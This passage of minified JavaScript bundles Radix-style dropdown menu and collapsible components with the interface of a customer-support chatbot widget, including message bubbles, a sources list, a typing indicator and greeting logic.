bA='MenuRadioGroup',[xA,wA]=VP(bA,{value:void 0,onValueChange:()=>{}}),kA=F.forwardRef((e,t)=>{const{value:n,onValueChange:r,...o}=e,a=YT(r);return Xg.jsx(xA,{scope:e.__scopeMenu,value:n,onValueChange:a,children:Xg.jsx(fA,{...o,ref:t})})});kA.displayName=bA;var SA='MenuRadioItem',CA=F.forwardRef((e,t)=>{const{value:n,...r}=e,o=wA(SA,e.__scopeMenu),a=n===o.value;return Xg.jsx(TA,{scope:e.__scopeMenu,checked:a,children:Xg.jsx(gA,{role:'menuitemradio','aria-checked':a,...r,ref:t,'data-state':FA(a),onSelect:gO(r.onSelect,()=>o.onValueChange?.(n),{checkForDefaultPrevented:!1})})})});CA.displayName=SA;var EA='MenuItemIndicator',[TA,_A]=VP(EA,{checked:!1}),NA=F.forwardRef((e,t)=>{const{__scopeMenu:n,forceMount:r,...o}=e,a=_A(EA,n);return Xg.jsx(EM,{present:r||zA(a.checked)||!0===a.checked,children:Xg.jsx(EO.span,{...o,ref:t,'data-state':FA(a.checked)})})});NA.displayName=EA;var IA=F.forwardRef((e,t)=>{const{__scopeMenu:n,...r}=e;return Xg.jsx(EO.div,{role:'separator','aria-orientation':'horizontal',...r,ref:t})});IA.displayName='MenuSeparator';var RA=F.forwardRef((e,t)=>{const{__scopeMenu:n,...r}=e,o=qP(n);return Xg.jsx(SM,{...o,...r,ref:t})});RA.displayName='MenuArrow';var[OA,MA]=VP('MenuSub'),PA='MenuSubTrigger',AA=F.forwardRef((e,t)=>{const n=QP(PA,e.__scopeMenu),r=XP(PA,e.__scopeMenu),o=MA(PA,e.__scopeMenu),a=iA(PA,e.__scopeMenu),i=F.useRef(null),{pointerGraceTimerRef:l,onPointerGraceIntentChange:s}=a,c={__scopeMenu:e.__scopeMenu},u=F.useCallback(()=>{i.current&&window.clearTimeout(i.current),i.current=null},[]);return F.useEffect(()=>u,[u]),F.useEffect(()=>{const e=l.current;return()=>{window.clearTimeout(e),s(null)}},[l,s]),Xg.jsx(JP,{asChild:!0,...c,children:Xg.jsx(yA,{id:o.triggerId,'aria-haspopup':'menu','aria-expanded':n.open,'aria-controls':o.contentId,'data-state':DA(n.open),...e,ref:ty(t,o.onTriggerChange),onClick:t=>{e.onClick?.(t),e.disabled||t.defaultPrevented||(t.currentTarget.focus(),n.open||n.onOpenChange(!0))},onPointerMove:gO(e.onPointerMove,BA(t=>{a.onItemEnter(t),t.defaultPrevented||e.disabled||n.open||i.current||(a.onPointerGraceIntentChange(null),i.current=window.setTimeout(()=>{n.onOpenChange(!0),u()},100))})),onPointerLeave:gO(e.onPointerLeave,BA(e=>{u();const t=n.content?.getBoundingClientRect();if(t){const r=n.content?.dataset.side,o='right'===r,i=o?-5:5,s=t[o?'left':'right'],c=t[o?'right':'left'];a.onPointerGraceIntentChange({area:[{x:e.clientX+i,y:e.clientY},{x:s,y:t.top},{x:c,y:t.top},{x:c,y:t.bottom},{x:s,y:t.bottom}],side:r}),window.clearTimeout(l.current),l.current=window.setTimeout(()=>a.onPointerGraceIntentChange(null),300)}else{if(a.onTriggerLeave(e),e.defaultPrevented)return;a.onPointerGraceIntentChange(null)}})),onKeyDown:gO(e.onKeyDown,t=>{const o=''!==a.searchRef.current;e.disabled||o&&' '===t.key||zP[r.dir].includes(t.key)&&(n.onOpenChange(!0),n.content?.focus(),t.preventDefault())})})})});AA.displayName=PA;var LA='MenuSubContent',jA=F.forwardRef((e,t)=>{const n=nA(oA,e.__scopeMenu),{forceMount:r=n.forceMount,...o}=e,a=QP(oA,e.__scopeMenu),i=XP(oA,e.__scopeMenu),l=MA(LA,e.__scopeMenu),s=F.useRef(null),c=ny(t,s);return Xg.jsx(UP.Provider,{scope:e.__scopeMenu,children:Xg.jsx(EM,{present:r||a.open,children:Xg.jsx(UP.Slot,{scope:e.__scopeMenu,children:Xg.jsx(dA,{id:l.contentId,'aria-labelledby':l.triggerId,...o,ref:c,align:'start',side:'rtl'===i.dir?'left':'right',disableOutsidePointerEvents:!1,disableOutsideScroll:!1,trapFocus:!1,onOpenAutoFocus:e=>{i.isUsingKeyboardRef.current&&s.current?.focus(),e.preventDefault()},onCloseAutoFocus:e=>e.preventDefault(),onFocusOutside:gO(e.onFocusOutside,e=>{e.target!==l.trigger&&a.onOpenChange(!1)}),onEscapeKeyDown:gO(e.onEscapeKeyDown,e=>{i.onClose(),e.preventDefault()}),onKeyDown:gO(e.onKeyDown,e=>{const t=e.currentTarget.contains(e.target),n=FP[i.dir].includes(e.key);t&&n&&(a.onOpenChange(!1),l.trigger?.focus(),e.preventDefault())})})})})})});function DA(e){return e?'open':'closed'}function zA(e){return'indeterminate'===e}function FA(e){return zA(e)?'indeterminate':e?'checked':'unchecked'}function BA(e){return t=>'mouse'===t.pointerType?e(t):void 0}jA.displayName=LA;var UA=ZP,HA=JP,$A=rA,VA=lA,WA=fA,qA=pA,KA=gA,GA=vA,QA=kA,YA=CA,XA=NA,ZA=IA,JA=RA,eL=AA,tL=jA,nL='DropdownMenu',[rL]=yO(nL,[WP]),oL=WP(),[aL,iL]=rL(nL),lL=e=>{const{__scopeDropdownMenu:t,children:n,dir:r,open:o,defaultOpen:a,onOpenChange:i,modal:l=!0}=e,s=oL(t),c=F.useRef(null),[u,d]=xO({prop:o,defaultProp:a??!1,onChange:i,caller:nL});return Xg.jsx(aL,{scope:t,triggerId:JO(),triggerRef:c,contentId:JO(),open:u,onOpenChange:d,onOpenToggle:F.useCallback(()=>d(e=>!e),[d]),modal:l,children:Xg.jsx(UA,{...s,open:u,onOpenChange:d,dir:r,modal:l,children:n})})};lL.displayName=nL;var sL='DropdownMenuTrigger',cL=F.forwardRef((e,t)=>{const{__scopeDropdownMenu:n,disabled:r=!1,...o}=e,a=iL(sL,n),i=oL(n);return Xg.jsx(HA,{asChild:!0,...i,children:Xg.jsx(EO.button,{type:'button',id:a.triggerId,'aria-haspopup':'menu','aria-expanded':a.open,'aria-controls':a.open?a.contentId:void 0,'data-state':a.open?'open':'closed','data-disabled':r?'':void 0,disabled:r,...o,ref:ty(t,a.triggerRef),onPointerDown:gO(e.onPointerDown,e=>{r||0!==e.button||!1!==e.ctrlKey||(a.onOpenToggle(),a.open||e.preventDefault())}),onKeyDown:gO(e.onKeyDown,e=>{r||(['Enter',' '].includes(e.key)&&a.onOpenToggle(),'ArrowDown'===e.key&&a.onOpenChange(!0),['Enter',' ','ArrowDown'].includes(e.key)&&e.preventDefault())})})})});cL.displayName=sL;var uL=e=>{const{__scopeDropdownMenu:t,...n}=e,r=oL(t);return Xg.jsx($A,{...r,...n})};uL.displayName='DropdownMenuPortal';var dL='DropdownMenuContent',fL=F.forwardRef((e,t)=>{const{__scopeDropdownMenu:n,...r}=e,o=iL(dL,n),a=oL(n),i=F.useRef(!1);return Xg.jsx(VA,{id:o.contentId,'aria-labelledby':o.triggerId,...a,...r,ref:t,onCloseAutoFocus:gO(e.onCloseAutoFocus,e=>{i.current||o.triggerRef.current?.focus(),i.current=!1,e.preventDefault()}),onInteractOutside:gO(e.onInteractOutside,e=>{const t=e.detail.originalEvent,n=0===t.button&&!0===t.ctrlKey,r=2===t.button||n;o.modal&&!r||(i.current=!0)}),style:{...e.style,'--radix-dropdown-menu-content-transform-origin':'var(--radix-popper-transform-origin)','--radix-dropdown-menu-content-available-width':'var(--radix-popper-available-width)','--radix-dropdown-menu-content-available-height':'var(--radix-popper-available-height)','--radix-dropdown-menu-trigger-width':'var(--radix-popper-anchor-width)','--radix-dropdown-menu-trigger-height':'var(--radix-popper-anchor-height)'}})});fL.displayName=dL;var pL=F.forwardRef((e,t)=>{const{__scopeDropdownMenu:n,...r}=e,o=oL(n);return Xg.jsx(WA,{...o,...r,ref:t})});pL.displayName='DropdownMenuGroup';var hL=F.forwardRef((e,t)=>{const{__scopeDropdownMenu:n,...r}=e,o=oL(n);return Xg.jsx(qA,{...o,...r,ref:t})});hL.displayName='DropdownMenuLabel';var mL=F.forwardRef((e,t)=>{const{__scopeDropdownMenu:n,...r}=e,o=oL(n);return Xg.jsx(KA,{...o,...r,ref:t})});mL.displayName='DropdownMenuItem';var gL=F.forwardRef((e,t)=>{const{__scopeDropdownMenu:n,...r}=e,o=oL(n);return Xg.jsx(GA,{...o,...r,ref:t})});gL.displayName='DropdownMenuCheckboxItem';F.forwardRef((e,t)=>{const{__scopeDropdownMenu:n,...r}=e,o=oL(n);return Xg.jsx(QA,{...o,...r,ref:t})}).displayName='DropdownMenuRadioGroup';var yL=F.forwardRef((e,t)=>{const{__scopeDropdownMenu:n,...r}=e,o=oL(n);return Xg.jsx(YA,{...o,...r,ref:t})});yL.displayName='DropdownMenuRadioItem';var vL=F.forwardRef((e,t)=>{const{__scopeDropdownMenu:n,...r}=e,o=oL(n);return Xg.jsx(XA,{...o,...r,ref:t})});vL.displayName='DropdownMenuItemIndicator';var bL=F.forwardRef((e,t)=>{const{__scopeDropdownMenu:n,...r}=e,o=oL(n);return Xg.jsx(ZA,{...o,...r,ref:t})});bL.displayName='DropdownMenuSeparator';F.forwardRef((e,t)=>{const{__scopeDropdownMenu:n,...r}=e,o=oL(n);return Xg.jsx(JA,{...o,...r,ref:t})}).displayName='DropdownMenuArrow';var xL=F.forwardRef((e,t)=>{const{__scopeDropdownMenu:n,...r}=e,o=oL(n);return Xg.jsx(eL,{...o,...r,ref:t})});xL.displayName='DropdownMenuSubTrigger';var wL=F.forwardRef((e,t)=>{const{__scopeDropdownMenu:n,...r}=e,o=oL(n);return Xg.jsx(tL,{...o,...r,ref:t,style:{...e.style,'--radix-dropdown-menu-content-transform-origin':'var(--radix-popper-transform-origin)','--radix-dropdown-menu-content-available-width':'var(--radix-popper-available-width)','--radix-dropdown-menu-content-available-height':'var(--radix-popper-available-height)','--radix-dropdown-menu-trigger-width':'var(--radix-popper-anchor-width)','--radix-dropdown-menu-trigger-height':'var(--radix-popper-anchor-height)'}})});wL.displayName='DropdownMenuSubContent';var kL=lL,SL=cL,CL=uL,EL=fL,TL=pL,_L=hL,NL=mL,IL=gL,RL=yL,OL=vL,ML=bL,PL=xL,AL=wL;function LL(e,t){if(null==e)return{};var n,r,o={},a=Object.keys(e);for(r=0;r<a.length;r++)n=a[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}var jL=['color'],DL=F.forwardRef((e,t)=>{var n=e.color,r=void 0===n?'currentColor':n,o=LL(e,jL);return F.createElement('svg',Object.assign({width:'15',height:'15',viewBox:'0 0 15 15',fill:'none',xmlns:'http://www.w3.org/2000/svg'},o,{ref:t}),F.createElement('path',{d:'M11.4669 3.72684C11.7558 3.91574 11.8369 4.30308 11.648 4.59198L7.39799 11.092C7.29783 11.2452 7.13556 11.3467 6.95402 11.3699C6.77247 11.3931 6.58989 11.3355 6.45446 11.2124L3.70446 8.71241C3.44905 8.48022 3.43023 8.08494 3.66242 7.82953C3.89461 7.57412 4.28989 7.55529 4.5453 7.78749L6.75292 9.79441L10.6018 3.90792C10.7907 3.61902 11.178 3.53795 11.4669 3.72684Z',fill:r,fillRule:'evenodd',clipRule:'evenodd'}))}),zL=['color'],FL=F.forwardRef((e,t)=>{var n=e.color,r=void 0===n?'currentColor':n,o=LL(e,zL);return F.createElement('svg',Object.assign({width:'15',height:'15',viewBox:'0 0 15 15',fill:'none',xmlns:'http://www.w3.org/2000/svg'},o,{ref:t}),F.createElement('path',{d:'M6.1584 3.13508C6.35985 2.94621 6.67627 2.95642 6.86514 3.15788L10.6151 7.15788C10.7954 7.3502 10.7954 7.64949 10.6151 7.84182L6.86514 11.8418C6.67627 12.0433 6.35985 12.0535 6.1584 11.8646C5.95694 11.6757 5.94673 11.3593 6.1356 11.1579L9.565 7.49985L6.1356 3.84182C5.94673 3.64036 5.95694 3.32394 6.1584 3.13508Z',fill:r,fillRule:'evenodd',clipRule:'evenodd'}))}),BL=['color'],UL=F.forwardRef((e,t)=>{var n=e.color,r=void 0===n?'currentColor':n,o=LL(e,BL);return F.createElement('svg',Object.assign({width:'15',height:'15',viewBox:'0 0 15 15',fill:'none',xmlns:'http://www.w3.org/2000/svg'},o,{ref:t}),F.createElement('path',{d:'M9.875 7.5C9.875 8.81168 8.81168 9.875 7.5 9.875C6.18832 9.875 5.125 8.81168 5.125 7.5C5.125 6.18832 6.18832 5.125 7.5 5.125C8.81168 5.125 9.875 6.18832 9.875 7.5Z',fill:r}))});const HL=kL,$L=SL,VL=TL;F.forwardRef(({className:e,inset:t,children:n,...r},o)=>Xg.jsxs(PL,{ref:o,className:Wg('flex cursor-default select-none items-center rounded-sm px-2 py-1.5 text-sm outline-none focus:bg-accent data-[state=open]:bg-accent',t&&'pl-8',e),...r,children:[n,Xg.jsx(FL,{className:'ml-auto h-4 w-4'})]})).displayName=PL.displayName;F.forwardRef(({className:e,...t},n)=>Xg.jsx(AL,{ref:n,className:Wg('z-50 min-w-[8rem] overflow-hidden rounded-md border bg-popover p-1 text-popover-foreground shadow-lg data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0 data-[state=closed]:zoom-out-95 data-[state=open]:zoom-in-95 data-[side=bottom]:slide-in-from-top-2 data-[side=left]:slide-in-from-right-2 data-[side=right]:slide-in-from-left-2 data-[side=top]:slide-in-from-bottom-2',e),...t})).displayName=AL.displayName;const WL=F.forwardRef(({className:e,sideOffset:t=4,container:n,...r},o)=>Xg.jsx(CL,{container:n,children:Xg.jsx(EL,{ref:o,sideOffset:t,className:Wg('z-50 max-h-[var(--radix-dropdown-menu-content-available-height)] min-w-[8rem] max-w-[var(--radix-dropdown-menu-content-available-width)] overflow-auto rounded-md border bg-popover p-1 text-sm text-popover-foreground shadow-md','data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0 data-[state=closed]:zoom-out-95 data-[state=open]:zoom-in-95 data-[side=bottom]:slide-in-from-top-2 data-[side=left]:slide-in-from-right-2 data-[side=right]:slide-in-from-left-2 data-[side=top]:slide-in-from-bottom-2',e),...r})}));function qL({className:e,inset:t,variant:n='default',...r}){return Xg.jsx(NL,{'data-slot':'dropdown-menu-item','data-inset':t,'data-variant':n,className:Wg('focus:bg-secondary focus:text-accent-foreground data-[variant=destructive]:text-destructive data-[variant=destructive]:focus:bg-destructive/10 dark:data-[variant=destructive]:focus:bg-destructive/20 data-[variant=destructive]:focus:text-destructive data-[variant=destructive]:*:[svg]:!text-destructive relative flex cursor-pointer items-center gap-2 rounded-sm px-2 py-1.5 text-sm outline-hidden select-none data-[disabled]:pointer-events-none data-[disabled]:opacity-50 data-[inset]:pl-8 [&_svg]:pointer-events-none [&_svg]:shrink-0 [&_svg:not([class*=\'size-\'])]:size-4',e),...r})}WL.displayName=EL.displayName,qL.displayName=NL.displayName;F.forwardRef(({className:e,children:t,checked:n,...r},o)=>Xg.jsxs(IL,{ref:o,className:Wg('relative flex cursor-default select-none items-center rounded-sm py-1.5 pl-8 pr-2 text-sm outline-none transition-colors focus:bg-accent focus:text-accent-foreground data-[disabled]:pointer-events-none data-[disabled]:opacity-50',e),checked:n,...r,children:[Xg.jsx('span',{className:'absolute left-2 flex h-3.5 w-3.5 items-center justify-center',children:Xg.jsx(OL,{children:Xg.jsx(DL,{className:'h-4 w-4'})})}),t]})).displayName=IL.displayName;F.forwardRef(({className:e,children:t,...n},r)=>Xg.jsxs(RL,{ref:r,className:Wg('relative flex cursor-default select-none items-center rounded-sm py-1.5 pl-8 pr-2 text-sm outline-none transition-colors focus:bg-accent focus:text-accent-foreground data-[disabled]:pointer-events-none data-[disabled]:opacity-50',e),...n,children:[Xg.jsx('span',{className:'absolute left-2 flex h-3.5 w-3.5 items-center justify-center',children:Xg.jsx(OL,{children:Xg.jsx(UL,{className:'h-4 w-4 fill-current'})})}),t]})).displayName=RL.displayName;F.forwardRef(({className:e,inset:t,...n},r)=>Xg.jsx(_L,{ref:r,className:Wg('px-2 py-1.5 font-semibold',t&&'pl-8',e),...n})).displayName=_L.displayName;const KL=F.forwardRef(({className:e,...t},n)=>Xg.jsx(ML,{ref:n,className:Wg('-mx-1 my-1 h-px bg-muted',e),...t}));function GL({onRefresh:e,handleOnContactSupport:t,title:n,toggleMetadataEditor:r,onOpenChange:o,isCloseable:a,isDisabled:i,shouldShowContactSupport:l,avatar:s,shouldShowMetadataEditorToggle:c,innerContainer:u}){const d=F.useCallback(()=>{i||setTimeout(()=>{e()},0)},[i,e]),f=F.useCallback(()=>{o(!1)},[o]),p=F.useCallback(e=>{e.preventDefault()},[]);return Xg.jsxs('div',{className:Wg('relative flex min-h-[48px] items-center py-[5px] pl-3 pr-2 border-b border-border'),children:[Xg.jsxs('div',{className:'flex items-center gap-2 mr-2',children:[Xg.jsx(Zg,{avatar:s}),Xg.jsx('div',{className:'text-sm font-medium',children:n})]}),Xg.jsxs(HL,{modal:!1,children:[Xg.jsx($L,{asChild:!0,children:Xg.jsx(yy,{variant:'ghost',size:'icon',className:'h-8 w-8 ml-auto',children:Xg.jsx(Dm,{})})}),Xg.jsxs(WL,{align:'end',container:u??void 0,onCloseAutoFocus:p,children:[Xg.jsxs(VL,{children:[Xg.jsx(ET,{condition:c,children:Xg.jsxs(qL,{onSelect:r,children:[Xg.jsx(Pm,{}),'Edit Custom Fields Metadata']})}),Xg.jsx(ET,{condition:l,children:Xg.jsxs(qL,{onSelect:t,children:[Xg.jsx(Hm,{}),'Contact Support']})}),Xg.jsxs(qL,{onSelect:d,children:[Xg.jsx(Vm,{}),'Reset Conversation']})]}),Xg.jsx(ET,{condition:a,children:Xg.jsxs(VL,{children:[Xg.jsx(KL,{className:'hidden chatbot:block'}),Xg.jsxs(qL,{onSelect:f,className:'hidden chatbot:flex',children:[Xg.jsx(Qm,{}),'Close']})]})})]})]}),Xg.jsx(ET,{condition:a,children:Xg.jsx(yy,{onClick:f,variant:'ghost',size:'icon',className:'h-8 w-8 chatbot:hidden',children:Xg.jsx(Qm,{})})})]})}function QL({className:e,children:t,isBot:n,isUser:r,avatar:o,userMessageBgColor:a,botMessageBgColor:i,botMessageColor:l,userMessageColor:s,title:c}){const u=F.useMemo(()=>({backgroundColor:r?a:i,color:n?l:s}),[r,n,a,i,l,s]),d=(f=u.backgroundColor,['white','#fff','#ffffff','rgb(255, 255, 255)','rgba(255, 255, 255, 1)'].includes(f.toLowerCase()));var f;return Xg.jsxs('div',{className:Wg('flex flex-col gap-2',{'items-end':r},e),children:[Xg.jsx(ET,{condition:n,children:Xg.jsxs('div',{className:'flex items-center gap-2 font-medium text-sm',children:[Xg.jsx(Zg,{avatar:o,size:'sm'}),c]})}),Xg.jsx('div',{className:Wg('relative w-fit rounded-lg px-3 text-left group/message',{'py-0.5':r,'transition-all duration-200 ease-in-out':n,'pb-0 pl-0 pt-2':n&&d,'py-0 pr-0':r&&d}),style:u,children:t})]})}function YL({avatar:e,botMessageBgColor:t,botMessageColor:n,title:r}){const o='rounded-full bg-current h-2 w-2';return Xg.jsx(QL,{isBot:!0,isUser:!1,avatar:e,userMessageBgColor:t,botMessageBgColor:t,botMessageColor:n,userMessageColor:n,title:r,children:Xg.jsxs('div',{className:'flex space-x-2 py-[14px]',children:[Xg.jsx('div',{className:`${o} animate-bounce`}),Xg.jsx('div',{className:`${o} animate-bounce [animation-delay:150ms]`}),Xg.jsx('div',{className:`${o} animate-bounce [animation-delay:300ms]`})]})})}KL.displayName=ML.displayName;var XL='Collapsible',[ZL]=yO(XL),[JL,ej]=ZL(XL),tj=F.forwardRef((e,t)=>{const{__scopeCollapsible:n,open:r,defaultOpen:o,disabled:a,onOpenChange:i,...l}=e,[s,c]=xO({prop:r,defaultProp:o??!1,onChange:i,caller:XL});return Xg.jsx(JL,{scope:n,disabled:a,contentId:JO(),open:s,onOpenToggle:F.useCallback(()=>c(e=>!e),[c]),children:Xg.jsx(EO.div,{'data-state':lj(s),'data-disabled':a?'':void 0,...l,ref:t})})});tj.displayName=XL;var nj='CollapsibleTrigger',rj=F.forwardRef((e,t)=>{const{__scopeCollapsible:n,...r}=e,o=ej(nj,n);return Xg.jsx(EO.button,{type:'button','aria-controls':o.contentId,'aria-expanded':o.open||!1,'data-state':lj(o.open),'data-disabled':o.disabled?'':void 0,disabled:o.disabled,...r,ref:t,onClick:gO(e.onClick,o.onOpenToggle)})});rj.displayName=nj;var oj='CollapsibleContent',aj=F.forwardRef((e,t)=>{const{forceMount:n,...r}=e,o=ej(oj,e.__scopeCollapsible);return Xg.jsx(EM,{present:n||o.open,children:({present:e})=>Xg.jsx(ij,{...r,ref:t,present:e})})});aj.displayName=oj;var ij=F.forwardRef((e,t)=>{const{__scopeCollapsible:n,present:r,children:o,...a}=e,i=ej(oj,n),[l,s]=F.useState(r),c=F.useRef(null),u=ny(t,c),d=F.useRef(0),f=d.current,p=F.useRef(0),h=p.current,m=i.open||l,g=F.useRef(m),y=F.useRef(void 0);return F.useEffect(()=>{const e=requestAnimationFrame(()=>g.current=!1);return()=>cancelAnimationFrame(e)},[]),XT(()=>{const e=c.current;if(e){y.current=y.current||{transitionDuration:e.style.transitionDuration,animationName:e.style.animationName},e.style.transitionDuration='0s',e.style.animationName='none';const t=e.getBoundingClientRect();d.current=t.height,p.current=t.width,g.current||(e.style.transitionDuration=y.current.transitionDuration,e.style.animationName=y.current.animationName),s(r)}},[i.open,r]),Xg.jsx(EO.div,{'data-state':lj(i.open),'data-disabled':i.disabled?'':void 0,id:i.contentId,hidden:!m,...a,ref:u,style:{'--radix-collapsible-content-height':f?`${f}px`:void 0,'--radix-collapsible-content-width':h?`${h}px`:void 0,...e.style},children:m&&o})});function lj(e){return e?'open':'closed'}const sj=tj,cj=rj,uj=aj;function dj({sources:e,formattedSources:t,className:n,state:r='collapsed',dropdownTriggerClassName:o,innerContainer:a}){const[i,l]=F.useState(!1),s=F.useMemo(()=>e?function(e){const t=e.replace(new RegExp(`^${hm}`),''),n=/<a\s+href="([^"]+)"[^>]*>([^<]+)<\/a>/g,r=[];let o;for(;null!==(o=n.exec(t));)o[1]&&o[2]&&r.push({href:o[1],text:o[2].trim()});return r}(e):t??[],[t,e]);return 0===s.length?null:Xg.jsx(Xg.Fragment,{children:Xg.jsx(ET,{condition:'expanded'!==r,fallback:Xg.jsxs('div',{className:'my-2',children:[Xg.jsx('strong',{className:'mb-2 block font-medium',children:'Sources:'}),Xg.jsx('div',{className:'flex flex-col gap-2',children:s.map((e,t)=>Xg.jsxs('a',{href:e.href,target:'_blank',rel:'noopener noreferrer',className:'inline-flex items-start break-words no-underline',children:[Xg.jsx(Bm,{className:'mr-2 mt-[3px] h-3.5 w-3.5 flex-shrink-0'}),Xg.jsx('span',{className:'hover:underline',children:e.text})]},t))})]}),children:Xg.jsxs(HL,{open:i,onOpenChange:l,modal:!1,children:[Xg.jsx('div',{className:Wg('flex justify-between',n),children:Xg.jsx($L,{asChild:!0,children:Xg.jsxs('button',{className:Wg('text-gray text-sm font-medium text-muted-foreground transition-colors hover:text-foreground',o),children:[Xg.jsx('span',{className:'align-middle',children:'Sources'}),Xg.jsx(Am,{className:Wg('ml-1 inline-block h-4 w-4 align-middle transition-transform',{'rotate-180':i})})]})})}),Xg.jsx(WL,{container:a??void 0,align:'start',className:'max-w-[300px]',children:s.map((e,t)=>Xg.jsx(qL,{asChild:!0,className:'items-start',children:Xg.jsxs('a',{href:e.href,target:'_blank',rel:'noopener noreferrer',children:[Xg.jsx(Bm,{className:'mr-2 mt-[3px] h-3.5 w-3.5 flex-shrink-0 text-muted-foreground'}),e.text]})},t))})]})})})}var fj=(e=>(e.User='user',e.Assistant='assistant',e))(fj||{});function pj({message:e,previousMessage:t,nextMessage:n,onPromptClick:r,className:o,onSaveMessageRatingToStore:a,isReady:i,debugReasoning:l,conversationId:s,suggestedQuestions:c,showSourcesInMessages:u,showSources:d,innerContainer:f,avatar:p,userMessageBgColor:h,botMessageBgColor:m,botMessageColor:g,userMessageColor:y,title:v}){const b=e.role===fj.Assistant,x=e.role===fj.User,w=!s,k=F.useMemo(()=>{const e=function(e){const t=e?.data;return t?.suggestedQuestion?.id}(t);return e&&c?.length?c.filter(t=>t.parent_id===e):null},[t,c]),S=F.useMemo(()=>k&&k.length>0&&!n,[k,n]),C=F.useMemo(()=>((e,{isBot:t})=>{if(!t)return{content:e,sources:''};if(-1===e.indexOf(hm))return{content:e,sources:''};const n=e.split(hm),r=n[1]?.trim();return{content:n[0]??'',sources:r}})(e.content,{isBot:b}),[e.content,b]),E=F.useMemo(()=>!x&&t?.role===fj.User&&(![mm,gm].includes(e.id)&&i),[x,t?.role,e.id,i]),T=!n,_=!!C.sources?.length&&!u,N=!!C.sources?.length&&u,[I,R]=F.useState(!1),[O,M]=F.useState(!1),P=F.useRef(0),A=F.useRef(null);F.useEffect(()=>{if(b&&T&&!i){const e=C.content.length;e>P.current&&(P.current=e,M(!1),A.current&&clearTimeout(A.current),A.current=setTimeout(()=>{M(!0)},100))}else M(!1),P.current=0,A.current&&clearTimeout(A.current);return()=>{A.current&&clearTimeout(A.current)}},[b,T,i,C.content.length]);const L=!b||!T||i||O;return Xg.jsxs('div',{className:Wg('text-sm',o),'data-scroll-anchor':T,children:[Xg.jsxs(QL,{isBot:b,isUser:x,avatar:p,userMessageBgColor:h,botMessageBgColor:m,botMessageColor:g,userMessageColor:y,title:v,children:[Xg.jsx(ST,{isStreamFinished:L,children:C.content},e.id),Xg.jsx(ET,{condition:!!e.reasoning&&l,children:Xg.jsxs(sj,{open:I,onOpenChange:R,className:'mt-4',children:[Xg.jsxs(cj,{className:'flex w-full items-center gap-2 text-xs text-muted-foreground hover:text-foreground',children:[Xg.jsx(Am,{size:14,className:Wg('transition-transform',I?'rotate-180':'rotate-0')}),'Debug reasoning']}),Xg.jsx(uj,{className:'mt-2 rounded-md bg-muted/50 p-3',children:Xg.jsx(ST,{children:e.reasoning??''})})]})}),Xg.jsx(ET,{condition:d&&N&&f,children:Xg.jsx(dj,{sources:C.sources??'',state:'expanded',innerContainer:f})}),Xg.jsx(ET,{condition:E&&!T&&f,children:Xg.jsx('div',{className:'absolute right-2 top-full -translate-y-3 rounded-xl border border-zinc-200 bg-white px-1 py-0.5 opacity-0 transition-opacity fade-in group-hover/message:opacity-100',children:Xg.jsx(pO,{rating:e.rating,messageReferenceId:e.id,onSaveMessageRatingToStore:a,shouldPreventSavingRating:w,shouldHideRetryButton:!0,message:C.content})})})]}),Xg.jsx(ET,{condition:d&&(_||E&&f),children:Xg.jsxs('div',{className:'mt-2 flex items-center gap-2',children:[Xg.jsx(ET,{condition:_&&f,children:Xg.jsx(dj,{sources:C.sources??'',innerContainer:f})}),Xg.jsx(ET,{condition:E&&T,children:Xg.jsx(pO,{rating:e.rating,messageReferenceId:e.id,onSaveMessageRatingToStore:a,shouldPreventSavingRating:w,message:C.content})})]})}),S&&r&&Xg.jsx('ul',{className:'ml-4 flex flex-wrap justify-end gap-2 pt-4',children:k?.map(e=>Xg.jsx(OT,{prompt:e,onPromptClick:r},e.id))})]})}function hj({children:e,messages:t,isMessageFromAiRef:n,scrollToMessage:r,isOpen:o,status:a,preventInitialScroll:i}){const l=F.useRef(i);return F.useEffect(()=>{l.current?requestAnimationFrame(()=>{l.current=!1}):(r({messageCount:t.length,status:n.current?a:'streaming',isOpen:o}),n.current||(requestAnimationFrame(()=>{r({messageCount:t.length,status:a,isOpen:o})}),n.current=!0))},[t,r,a,o,n]),Xg.jsx('div',{className:'flex flex-1 flex-col space-y-6 pt-3 pb-6 text-foreground',children:e})}function mj({subtitle:e,children:t}){return Xg.jsx('div',{className:'flex min-h-full flex-col items-center justify-between leading-snug',children:Xg.jsxs('div',{className:'flex w-full flex-1 flex-col items-center justify-center py-6 text-[20px] md:text-[32px]',children:[Xg.jsx('div',{className:'font-medium text-center',children:e??'How can we help? 👋'}),t]})})}function gj({ref:e,children:t}){return Xg.jsx('div',{className:'flex flex-1 flex-col overflow-y-auto px-3 text-base scroll-bar-color',ref:e,children:t})}function yj({children:e,className:t,theme:n='light',style:r}){return Xg.jsx('div',{className:Wg('helply-agent-inner-container group font-sans','dark'===n&&'dark',t),'data-theme':n,style:r,children:e})}const vj=e=>{let t;const n=new Set,r=(e,r)=>{const o='function'==typeof e?e(t):e;if(!Object.is(o,t)){const e=t;t=(null!=r?r:'object'!=typeof o||null===o)?o:Object.assign({},t,o),n.forEach(n=>n(t,e))}},o=()=>t,a={setState:r,getState:o,getInitialState:()=>i,subscribe:e=>(n.add(e),()=>n.delete(e))},i=t=e(r,o,a);return a},bj=e=>e;const xj=e=>{const t=(e=>e?vj(e):vj)(e),n=e=>function(e,t=bj){const n=B.useSyncExternalStore(e.subscribe,B.useCallback(()=>t(e.getState()),[e,t]),B.useCallback(()=>t(e.getInitialState()),[e,t]));return B.useDebugValue(n),n}(t,e);return Object.assign(n,t),n},wj=(e=>e?xj(e):xj)((e,t)=>({...vm,...bm(e,t)}));function kj({className:e,style:t}){const{isOpen:n,onOpenChange:r,greetingMessage:o,greetingMessageDelay:a=null,followUpMessage:i,followUpMessageDelay:l=null,storageKey:s}=wj(Cm(e=>({isOpen:e.isOpen,onOpenChange:e.onOpenChange,storageKey:e.storageKey,greetingMessage:e.settings.greetingMessage,greetingMessageDelay:e.settings.greetingMessageDelay,followUpMessage:e.settings.followUpMessage,followUpMessageDelay:e.settings.followUpMessageDelay}))),c=F.useMemo(()=>!function(e){return 0===ch.loadMessages(e).length}(s),[s]);return Xg.jsx(CT,{className:e,style:t,autoGreetedStorageKey:'auto-greeted',hasStoredMessages:c,greetingMessage:o,greetingMessageDelay:a,followUpMessage:i,followUpMessageDelay:l,onOpenChange:r,isOpen:n})}function 